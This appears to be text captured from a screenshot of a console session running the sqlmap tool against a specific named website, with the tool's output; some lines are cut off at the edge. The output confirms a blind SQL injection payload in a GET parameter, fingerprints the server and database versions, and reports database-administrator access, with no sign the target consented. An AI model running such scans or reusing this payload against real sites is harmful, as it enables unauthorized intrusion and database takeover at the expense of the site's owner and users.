 D:\sqlmap-master>sqlmap.py -u http://www.hglib.cn:8077/mobile/BookList.aspx?
id=1-1-1 --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 14:46:08
[14:46:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:46:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: GET
Parameter: Typeid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Typeid=1-1-1 AND 9395=9395
---
[14:46:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:46:34] [INFO] testing if current user is DBA
[14:46:38] [WARNING] reflective value(s) found and filtering out
current user is DBA: True